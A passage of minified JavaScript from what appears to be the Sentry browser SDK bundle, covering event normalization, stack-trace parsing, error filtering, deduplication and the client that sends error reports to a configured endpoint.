qe(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;Fe(t,"extra",n),Fe(t,"tags",r),Fe(t,"user",s),Fe(t,"contexts",o),t.sdkProcessingMetadata=_t(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function Fe(t,e,n){t[e]=_t(t[e],n,1)}let Ue,He,Be;function ze(t){const e=d._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Be&&n.length===He||(He=n.length,Be=n.reduce((n,r)=>{Ue||(Ue={});const s=Ue[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,Ue[r]=[i,a];break}}}return n},{})),Be}const We="?",Je=/\(error: (.*)\)/,Ye=/captureMessage|captureException/;function Ge(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Je.test(n)?n.replace(Je,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(Ve(e).function||"")&&e.pop();e.reverse(),Ye.test(Ve(e).function||"")&&(e.pop(),Ye.test(Ve(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||Ve(e).filename,function:t.function||We}))}(s.slice(r))}}function Ve(t){return t[t.length-1]||{}}const Ke="<anonymous>";function Xe(t){try{return t&&"function"==typeof t&&t.name||Ke}catch{return Ke}}function Ze(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Qe(t,e=100,n=1/0){try{return en("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function tn(t,e=3,n=102400){const r=Qe(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?tn(t,e-1,n):r;var s}function en(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(O(e))return"[VueViewModel]";if(T(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Xe(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return en("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=et(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=en(t,e,c-1,r,s),d++}return i(e),p}function nn(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||st(),timestamp:e.timestamp||pt()},u=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||Dt,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=Y(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,u),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=ze(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const p=function(t,e){if(!e)return t;const n=t?t.clone():new wt;return n.update(e),n}(r,n.captureContext);n.mechanism&&ct(c,n.mechanism);const d=s?s.getEventProcessors():[],l=m("globalScope",()=>new wt).getScopeData();if(o){qe(l,o.getScopeData())}if(p){qe(l,p.getScopeData())}const f=[...n.attachments||[],...l.attachments];f.length&&(n.attachments=f),Me(c,l);return qt([...d,...l.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}}))},...t.user&&{user:Qe(t.user,e,n)},...t.contexts&&{contexts:Qe(t.contexts,e,n)},...t.extra&&{extra:Qe(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Qe(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Qe(t.contexts.flags,3,n));return r}(t,i,a):t))}function rn(t){if(t)return function(t){return t instanceof wt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>sn.includes(t))}(t)?{captureContext:t}:t}const sn=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function on(t,e){return $t().captureEvent(t,e)}function an(t){const e=Ct(),n=$t(),{userAgent:r}=d.navigator||{},s=ht({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&gt(o,{status:"exited"}),cn(),e.setSession(s),s}function cn(){const t=Ct(),e=$t().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),gt(t,n)}(e),un(),t.setSession()}function un(){const t=Ct(),e=Rt(),n=t.getSession();n&&e&&e.captureSession(n)}function pn(t=!1){t?cn():un()}const dn=[];function ln(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function fn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function mn(t,e,n){if(n[e.name])h&&J.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===dn.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),dn.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}h&&J.log(`Integration installed: ${e.name}`)}}function hn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const gn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],_n=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=vn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=vn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&K(n,e)}(t,e.ignoreTransactions))return h&&J.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${it(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return hn(t).some(t=>K(t,e))}(t,e.ignoreErrors))return h&&J.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${it(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return h&&J.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${it(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=bn(t);return!!n&&K(n,e)}(t,e.denyUrls))return h&&J.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=bn(t);return!n||K(n,e)}(t,e.allowUrls))return h&&J.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0}return!1}(n,e)?null:n}}},yn=(t={})=>({..._n(t),name:"InboundFilters"});function vn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:gn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function bn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return h&&J.error(`Cannot extract url for event ${it(t)}`),null}}let Sn;const En=new WeakMap,wn=()=>({name:"FunctionToString",setupOnce(){Sn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=tt(this),n=En.has(Rt())&&void 0!==e?e:this;return Sn.apply(n,t)}}catch{}},setup(t){En.set(t,!0)}}),Tn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=In(e),r=In(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return h&&J.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function xn(t,e){let n=Ze(t),r=Ze(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function kn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function In(t){return t.exception?.values?.[0]}function On(t,e){!0===e.debug&&(h?J.enable():N(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));$t().update(e.initialScope);const n=new t(e);return function(t){$t().setClient(t)}(n),n.init(),n}function Pn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function $n(t,e,n){return e||`${function(t){return`${Pn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function Cn(t,e=[]){return[t,e]}function An(t,e){const[n,r]=t;return[n,[...r,e]]}function Rn(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Ln(t){const e=f(d);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function Dn(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Ln(r),t]:r.push("string"==typeof t?Ln(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Qe(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function jn(t){return[{type:"span"},t]}function Nn(t){const e="string"==typeof t.data?Ln(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Mn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function qn(t){return Mn[t]}function Fn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function Un(t,e,n,r){const s=Fn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:oe(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return Cn(i,[[{type:o},t]])}const Hn="Not capturing exception because it's already been captured.",Bn="Discarded session because of missing or non-string release",zn=Symbol.for("SentryInternalError"),Wn=Symbol.for("SentryDoNotSendEventError");function Jn(t){return{message:t,[zn]:!0}}function Yn(t){return{message:t,[Wn]:!0}}function Gn(t){return!!t&&"object"==typeof t&&zn in t}function Vn(t){return!!t&&"object"==typeof t&&Wn in t}class Kn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ae(t.dsn):h&&J.warn("No DSN provided, client will not send events."),this._dsn){const e=$n(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=st();if(ut(t))return h&&J.log(Hn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:st(),...n},o=E(t)?t:String(t),i=w(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=st();if(e?.originalException&&ut(e.originalException))return h&&J.log(Hn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),gt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):jt(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];mn(this,t,this._integrations),e||fn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=Un(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=An(n,Nn(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=Dt}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(h&&J.warn(Bn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(h&&J.warn(Bn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Fn(n);return Cn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:oe(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;h&&J.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(h&&J.error("Error while sending envelope:",t),t)):(h&&J.error("Transport disabled"),jt({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&mn(t,e,n)}),n}(this,t),fn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(gt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Mt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),nn(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Lt(n),...t.contexts};const r=je(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=$t(),r=Ct()){return h&&Xn(t)&&J.log(`Captured error event \`${hn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{h&&(Vn(t)?J.log(t.message):Gn(t)?J.warn(t.message):J.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Zn(t),a=Xn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:fe(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),Nt(Yn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Yn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Xn(a)&&s)return s(a,r);if(Zn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[Vt],exclusive_time:i?.[Kt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=_t(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[Vt]:c.profile_id},...c.exclusive_time&&{[Kt]:c.exclusive_time}}}},measurements:c.measurements}):Ae(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ae(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(k(t))return t.then(t=>{if(!T(t)&&null!==t)throw Jn(n);return t},t=>{throw Jn(`${e} rejected with ${t}`)});if(!T(t)&&null!==t)throw Jn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Yn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(Vn(t)||Gn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Jn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){h&&J.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(h&&J.log("No outcomes to send"));if(!this._dsn)return void(h&&J.log("No dsn provided, will not send outcomes"));h&&J.log("Sending outcomes:",t);const e=(n=t,Cn((r=this._options.tunnel&&oe(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||pt(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Xn(t){return void 0===t.type}function Zn(t){return"transaction"===t.type}function Qn(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:p})),version:p}),t._metadata=s}function tr(t,e){const n=e??er(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=oe(r)),Cn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());nr().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function er(t){return nr().get(t)}function nr(){return m("clientToLogBufferMap",()=>new WeakMap)}function rr(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function sr(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function or(t,e){const n=cr(t,e),r={type:dr(e),value:lr(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ir(t,e,n,r){const s=Rt(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:tn(e,o)};if(i)return{exception:{values:[or(t,i)]},extra:a};const c={exception:{values:[{type:x(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:hr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=cr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function ar(t,e){return{exception:{values:[or(t,e)]}}}function cr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&ur.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const ur=/Minified React error #\d+;/i;function pr(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function dr(t){const e=t?.name;if(!e&&pr(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function lr(t){const e=t?.message;return pr(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function fr(t,e,n,r,s){let o;if(v(e)&&e.error){return ar(t,e.error)}if(b(e)||y(e,"DOMException")){const s=e;if("stack"in e)o=ar(t,e);else{const e=s.name||(b(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=mr(t,i,n,r),at(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(_(e))return ar(t,e);if(T(e)||x(e)){return o=ir(t,e,n,s),ct(o,{synthetic:!0}),o}return o=mr(t,e,n,r),at(o,`${e}`,void 0),ct(o,{synthetic:!0}),o}function mr(t,e,n,r){const s={};if(r&&n){const r=cr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),ct(s,{synthetic:!0})}if(E(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function hr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(et(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return Y(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:Y(r,e)}return""}(t),r=e?"promise rejection":"exception";if(v(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(x(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const gr=d;let _r=0;function yr(){return _r>0}function vr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(tt(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>vr(t,e));return t.apply(this,r)}catch(t){throw _r++,setTimeout(()=>{_r--}),At(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(at(t,void 0,void 0),ct(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,$t().captureException(s,rn(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}Q(n,t),Z(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function br(){const t=R(),{referrer:e}=gr.document||{},{userAgent:n}=gr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class Sr extends Kn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:gr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var 